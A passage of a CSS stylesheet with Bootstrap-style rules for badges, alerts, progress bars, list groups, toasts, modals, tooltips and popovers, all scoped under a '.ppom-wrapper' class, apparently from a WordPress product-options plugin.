transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .badge {
transition: none;
}
}
a.ppom-wrapper .badge:hover, a.ppom-wrapper .badge:focus {
text-decoration: none;
}
.ppom-wrapper .badge:empty {
display: none;
}
.btn .ppom-wrapper .badge {
position: relative;
top: -1px;
}
.ppom-wrapper .badge-pill {
padding-right: 0.6em;
padding-left: 0.6em;
border-radius: 10rem;
}
.ppom-wrapper .badge-primary {
color: #fff;
background-color: #007bff;
}
a.ppom-wrapper .badge-primary:hover, a.ppom-wrapper .badge-primary:focus {
color: #fff;
background-color: #0062cc;
}
a.ppom-wrapper .badge-primary:focus, a.ppom-wrapper .badge-primary.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .badge-secondary {
color: #fff;
background-color: #6c757d;
}
a.ppom-wrapper .badge-secondary:hover, a.ppom-wrapper .badge-secondary:focus {
color: #fff;
background-color: #545b62;
}
a.ppom-wrapper .badge-secondary:focus, a.ppom-wrapper .badge-secondary.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .badge-success {
color: #fff;
background-color: #28a745;
}
a.ppom-wrapper .badge-success:hover, a.ppom-wrapper .badge-success:focus {
color: #fff;
background-color: #1e7e34;
}
a.ppom-wrapper .badge-success:focus, a.ppom-wrapper .badge-success.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .badge-info {
color: #fff;
background-color: #17a2b8;
}
a.ppom-wrapper .badge-info:hover, a.ppom-wrapper .badge-info:focus {
color: #fff;
background-color: #117a8b;
}
a.ppom-wrapper .badge-info:focus, a.ppom-wrapper .badge-info.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .badge-warning {
color: #212529;
background-color: #ffc107;
}
a.ppom-wrapper .badge-warning:hover, a.ppom-wrapper .badge-warning:focus {
color: #212529;
background-color: #d39e00;
}
a.ppom-wrapper .badge-warning:focus, a.ppom-wrapper .badge-warning.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .badge-danger {
color: #fff;
background-color: #dc3545;
}
a.ppom-wrapper .badge-danger:hover, a.ppom-wrapper .badge-danger:focus {
color: #fff;
background-color: #bd2130;
}
a.ppom-wrapper .badge-danger:focus, a.ppom-wrapper .badge-danger.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .badge-light {
color: #212529;
background-color: #f8f9fa;
}
a.ppom-wrapper .badge-light:hover, a.ppom-wrapper .badge-light:focus {
color: #212529;
background-color: #dae0e5;
}
a.ppom-wrapper .badge-light:focus, a.ppom-wrapper .badge-light.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .badge-dark {
color: #fff;
background-color: #343a40;
}
a.ppom-wrapper .badge-dark:hover, a.ppom-wrapper .badge-dark:focus {
color: #fff;
background-color: #1d2124;
}
a.ppom-wrapper .badge-dark:focus, a.ppom-wrapper .badge-dark.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .jumbotron {
padding: 2rem 1rem;
margin-bottom: 2rem;
background-color: #e9ecef;
border-radius: 0.3rem;
}
@media (min-width: 576px) {
.ppom-wrapper .jumbotron {
padding: 4rem 2rem;
}
}
.ppom-wrapper .jumbotron-fluid {
padding-right: 0;
padding-left: 0;
border-radius: 0;
}
.ppom-wrapper .alert {
position: relative;
padding: 0.75rem 1.25rem;
margin-bottom: 1rem;
border: 1px solid transparent;
border-radius: 0.25rem;
}
.ppom-wrapper .alert-heading {
color: inherit;
}
.ppom-wrapper .alert-link {
font-weight: 700;
}
.ppom-wrapper .alert-dismissible {
padding-right: 4rem;
}
.ppom-wrapper .alert-dismissible .ppom-wrapper .close {
position: absolute;
top: 0;
right: 0;
z-index: 2;
padding: 0.75rem 1.25rem;
color: inherit;
}
.ppom-wrapper .alert-primary {
color: #004085;
background-color: #cce5ff;
border-color: #b8daff;
}
.ppom-wrapper .alert-primary hr {
border-top-color: #9fcdff;
}
.ppom-wrapper .alert-primary .ppom-wrapper .alert-link {
color: #002752;
}
.ppom-wrapper .alert-secondary {
color: #383d41;
background-color: #e2e3e5;
border-color: #d6d8db;
}
.ppom-wrapper .alert-secondary hr {
border-top-color: #c8cbcf;
}
.ppom-wrapper .alert-secondary .ppom-wrapper .alert-link {
color: #202326;
}
.ppom-wrapper .alert-success {
color: #155724;
background-color: #d4edda;
border-color: #c3e6cb;
}
.ppom-wrapper .alert-success hr {
border-top-color: #b1dfbb;
}
.ppom-wrapper .alert-success .ppom-wrapper .alert-link {
color: #0b2e13;
}
.ppom-wrapper .alert-info {
color: #0c5460;
background-color: #d1ecf1;
border-color: #bee5eb;
}
.ppom-wrapper .alert-info hr {
border-top-color: #abdde5;
}
.ppom-wrapper .alert-info .ppom-wrapper .alert-link {
color: #062c33;
}
.ppom-wrapper .alert-warning {
color: #856404;
background-color: #fff3cd;
border-color: #ffeeba;
}
.ppom-wrapper .alert-warning hr {
border-top-color: #ffe8a1;
}
.ppom-wrapper .alert-warning .ppom-wrapper .alert-link {
color: #533f03;
}
.ppom-wrapper .alert-danger {
color: #721c24;
background-color: #f8d7da;
border-color: #f5c6cb;
}
.ppom-wrapper .alert-danger hr {
border-top-color: #f1b0b7;
}
.ppom-wrapper .alert-danger .ppom-wrapper .alert-link {
color: #491217;
}
.ppom-wrapper .alert-light {
color: #818182;
background-color: #fefefe;
border-color: #fdfdfe;
}
.ppom-wrapper .alert-light hr {
border-top-color: #ececf6;
}
.ppom-wrapper .alert-light .ppom-wrapper .alert-link {
color: #686868;
}
.ppom-wrapper .alert-dark {
color: #1b1e21;
background-color: #d6d8d9;
border-color: #c6c8ca;
}
.ppom-wrapper .alert-dark hr {
border-top-color: #b9bbbe;
}
.ppom-wrapper .alert-dark .ppom-wrapper .alert-link {
color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
.ppom-wrapper .progress {
display: -ms-flexbox;
display: flex;
height: 1rem;
overflow: hidden;
line-height: 0;
font-size: 0.75rem;
background-color: #e9ecef;
border-radius: 0.25rem;
}
.ppom-wrapper .progress-bar {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
overflow: hidden;
color: #fff;
text-align: center;
white-space: nowrap;
background-color: #007bff;
transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .progress-bar {
transition: none;
}
}
.ppom-wrapper .progress-bar-striped {
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-size: 1rem 1rem;
}
.ppom-wrapper .progress-bar-animated {
-webkit-animation: 1s linear infinite progress-bar-stripes;
animation: 1s linear infinite progress-bar-stripes;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .progress-bar-animated {
-webkit-animation: none;
animation: none;
}
}
.ppom-wrapper .media {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
}
.ppom-wrapper .media-body {
-ms-flex: 1;
flex: 1;
}
.ppom-wrapper .list-group {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
border-radius: 0.25rem;
}
.ppom-wrapper .list-group-item-action {
width: 100%;
color: #495057;
text-align: inherit;
}
.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-action:focus {
z-index: 1;
color: #495057;
text-decoration: none;
background-color: #f8f9fa;
}
.ppom-wrapper .list-group-item-action:active {
color: #212529;
background-color: #e9ecef;
}
.ppom-wrapper .list-group-item {
position: relative;
display: block;
padding: 0.75rem 1.25rem;
background-color: #fff;
border: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .list-group-item:first-child {
border-top-left-radius: inherit;
border-top-right-radius: inherit;
}
.ppom-wrapper .list-group-item:last-child {
border-bottom-right-radius: inherit;
border-bottom-left-radius: inherit;
}
.ppom-wrapper .list-group-item.disabled, .ppom-wrapper .list-group-item:disabled {
color: #6c757d;
pointer-events: none;
background-color: #fff;
}
.ppom-wrapper .list-group-item.active {
z-index: 2;
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 0;
}
.ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-top: -1px;
border-top-width: 1px;
}
.ppom-wrapper .list-group-horizontal {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
@media (min-width: 576px) {
.ppom-wrapper .list-group-horizontal-sm {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 768px) {
.ppom-wrapper .list-group-horizontal-md {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .list-group-horizontal-lg {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .list-group-horizontal-xl {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
.ppom-wrapper .list-group-flush {
border-radius: 0;
}
.ppom-wrapper .list-group-flush > .ppom-wrapper .list-group-item {
border-width: 0 0 1px;
}
.ppom-wrapper .list-group-flush > .ppom-wrapper .list-group-item:last-child {
border-bottom-width: 0;
}
.ppom-wrapper .list-group-item-primary {
color: #004085;
background-color: #b8daff;
}
.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:focus {
color: #004085;
background-color: #9fcdff;
}
.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #004085;
border-color: #004085;
}
.ppom-wrapper .list-group-item-secondary {
color: #383d41;
background-color: #d6d8db;
}
.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:focus {
color: #383d41;
background-color: #c8cbcf;
}
.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #383d41;
border-color: #383d41;
}
.ppom-wrapper .list-group-item-success {
color: #155724;
background-color: #c3e6cb;
}
.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:focus {
color: #155724;
background-color: #b1dfbb;
}
.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #155724;
border-color: #155724;
}
.ppom-wrapper .list-group-item-info {
color: #0c5460;
background-color: #bee5eb;
}
.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:focus {
color: #0c5460;
background-color: #abdde5;
}
.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #0c5460;
border-color: #0c5460;
}
.ppom-wrapper .list-group-item-warning {
color: #856404;
background-color: #ffeeba;
}
.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:focus {
color: #856404;
background-color: #ffe8a1;
}
.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #856404;
border-color: #856404;
}
.ppom-wrapper .list-group-item-danger {
color: #721c24;
background-color: #f5c6cb;
}
.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:focus {
color: #721c24;
background-color: #f1b0b7;
}
.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #721c24;
border-color: #721c24;
}
.ppom-wrapper .list-group-item-light {
color: #818182;
background-color: #fdfdfe;
}
.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:focus {
color: #818182;
background-color: #ececf6;
}
.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #818182;
border-color: #818182;
}
.ppom-wrapper .list-group-item-dark {
color: #1b1e21;
background-color: #c6c8ca;
}
.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:focus {
color: #1b1e21;
background-color: #b9bbbe;
}
.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #1b1e21;
border-color: #1b1e21;
}
.ppom-wrapper .close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.ppom-wrapper .close:hover {
color: #000;
text-decoration: none;
}
.ppom-wrapper .close:not(:disabled):not(.disabled):hover, .ppom-wrapper .close:not(:disabled):not(.disabled):focus {
opacity: .75;
}
button.ppom-wrapper .close {
padding: 0;
background-color: transparent;
border: 0;
}
a.ppom-wrapper .close.disabled {
pointer-events: none;
}
.ppom-wrapper .toast {
-ms-flex-preferred-size: 350px;
flex-basis: 350px;
max-width: 350px;
font-size: 0.875rem;
background-color: rgba(255, 255, 255, 0.85);
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.1);
box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
opacity: 0;
border-radius: 0.25rem;
}
.ppom-wrapper .toast:not(:last-child) {
margin-bottom: 0.75rem;
}
.ppom-wrapper .toast.showing {
opacity: 1;
}
.ppom-wrapper .toast.show {
display: block;
opacity: 1;
}
.ppom-wrapper .toast.hide {
display: none;
}
.ppom-wrapper .toast-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
padding: 0.25rem 0.75rem;
color: #6c757d;
background-color: rgba(255, 255, 255, 0.85);
background-clip: padding-box;
border-bottom: 1px solid rgba(0, 0, 0, 0.05);
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .toast-body {
padding: 0.75rem;
}
.ppom-wrapper .modal-open {
overflow: hidden;
}
.ppom-wrapper .modal-open .ppom-wrapper .modal {
overflow-x: hidden;
overflow-y: auto;
}
.ppom-wrapper .modal {
position: fixed;
top: 0;
left: 0;
z-index: 1050;
display: none;
width: 100%;
height: 100%;
overflow: hidden;
outline: 0;
}
.ppom-wrapper .modal-dialog {
position: relative;
width: auto;
margin: 0.5rem;
pointer-events: none;
}
.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog {
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -50px);
transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog {
transition: none;
}
}
.ppom-wrapper .modal.show .ppom-wrapper .modal-dialog {
-webkit-transform: none;
transform: none;
}
.ppom-wrapper .modal.ppom-wrapper .modal-static .ppom-wrapper .modal-dialog {
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.ppom-wrapper .modal-dialog-scrollable {
display: -ms-flexbox;
display: flex;
max-height: calc(100% - 1rem);
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: calc(100vh - 1rem);
overflow: hidden;
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-header,
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-footer {
-ms-flex-negative: 0;
flex-shrink: 0;
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-body {
overflow-y: auto;
}
.ppom-wrapper .modal-dialog-centered {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - 1rem);
}
.ppom-wrapper .modal-dialog-centered::before {
display: block;
height: calc(100vh - 1rem);
height: -webkit-min-content;
height: -moz-min-content;
height: min-content;
content: "";
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable {
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
height: 100%;
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: none;
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable::before {
content: none;
}
.ppom-wrapper .modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.ppom-wrapper .modal-backdrop {
position: fixed;
top: 0;
left: 0;
z-index: 1040;
width: 100vw;
height: 100vh;
background-color: #000;
}
.ppom-wrapper .modal-backdrop.ppom-wrapper .fade {
opacity: 0;
}
.ppom-wrapper .modal-backdrop.show {
opacity: 0.5;
}
.ppom-wrapper .modal-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 1rem 1rem;
border-bottom: 1px solid #dee2e6;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .modal-header .ppom-wrapper .close {
padding: 1rem 1rem;
margin: -1rem -1rem -1rem auto;
}
.ppom-wrapper .modal-title {
margin-bottom: 0;
line-height: 1.5;
}
.ppom-wrapper .modal-body {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 1rem;
}
.ppom-wrapper .modal-footer {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 0.75rem;
border-top: 1px solid #dee2e6;
border-bottom-right-radius: calc(0.3rem - 1px);
border-bottom-left-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .modal-footer > * {
margin: 0.25rem;
}
.ppom-wrapper .modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.ppom-wrapper .modal-dialog {
max-width: 500px;
margin: 1.75rem auto;
}
.ppom-wrapper .modal-dialog-scrollable {
max-height: calc(100% - 3.5rem);
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: calc(100vh - 3.5rem);
}
.ppom-wrapper .modal-dialog-centered {
min-height: calc(100% - 3.5rem);
}
.ppom-wrapper .modal-dialog-centered::before {
height: calc(100vh - 3.5rem);
height: -webkit-min-content;
height: -moz-min-content;
height: min-content;
}
.ppom-wrapper .modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .modal-lg,
.ppom-wrapper .modal-xl {
max-width: 800px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .modal-xl {
max-width: 1140px;
}
}
.ppom-wrapper .tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.ppom-wrapper .tooltip.show {
opacity: 0.9;
}
.ppom-wrapper .tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.ppom-wrapper .tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.ppom-wrapper .bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.ppom-wrapper .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.ppom-wrapper .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #000;
}
.ppom-wrapper .bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
}
.ppom-wrapper .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.ppom-wrapper .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #000;
}
.ppom-wrapper .bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.ppom-wrapper .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.ppom-wrapper .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #000;
}
.ppom-wrapper .bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.ppom-wrapper .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.ppom-wrapper .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #000;
}
.ppom-wrapper .tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #000;
border-radius: 0.25rem;
}
.ppom-wrapper .popover {
position: absolute;
top: 0;
left: 0;
z-index: 1060;
display: block;
max-width: 276px;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
}
.ppom-wrapper .popover .arrow {
position: absolute;
display: block;
width: 1rem;
height: 0.5rem;
margin: 0 0.3rem;
}
.ppom-wrapper .popover .arrow::before, .ppom-wrapper .popover .arrow::after {
position: absolute;
display: block;
content: "";
border-color: transparent;
border-style: solid;
}
.ppom-wrapper .bs-popover-top, .bs-popover-auto[x-placement^="top"] {
margin-bottom: 0.5rem;
}
.ppom-wrapper .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
bottom: calc(-0.5rem - 1px);
}
.ppom-wrapper .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
bottom: 0;
border-width: 0.5rem 0.5rem 0;
border-top-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
bottom: 1px;
border-width: 0.5rem 0.5rem 0;
border-top-color: #fff;
}
.ppom-wrapper .bs-popover-right, .bs-popover-auto[x-placement^="right"] {
margin-left: 0.5rem;
}
.ppom-wrapper .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
left: calc(-0.5rem - 1px);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.ppom-wrapper .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
left: 0;
border-width: 0.5rem 0.5rem 0.5rem 0;
border-right-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
left: 1px;
border-width: 0.5rem 0.5rem 0.5rem 0;
border-right-color: #fff;
}
.ppom-wrapper .bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
margin-top: 0.5rem;
}
.ppom-wrapper .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
top: calc(-0.5rem - 1px);
}
.ppom-wrapper .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
top: 0;
border-width: 0 0.5rem 0.5rem 0.5rem;
border-bottom-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
top: 1px;
border-width: 0 0.5rem 0.5rem 0.5rem;
border-bottom-color: #fff;
}
.ppom-wrapper .bs-popover-bottom .ppom-wrapper .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .ppom-wrapper .popover-header::before {
position: absolute;
top: 0;
left: 50%;
display: block;
width: 1rem;
margin-left: -0.5rem;
content: "";
border-bottom: 1px solid #f7f7f7;
}
.ppom-wrapper .bs-popover-left, .bs-popover-auto[x-placement^="left"] {
margin-right: 0.5rem;
}
.ppom-wrapper .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
right: calc(-0.5rem - 1px);
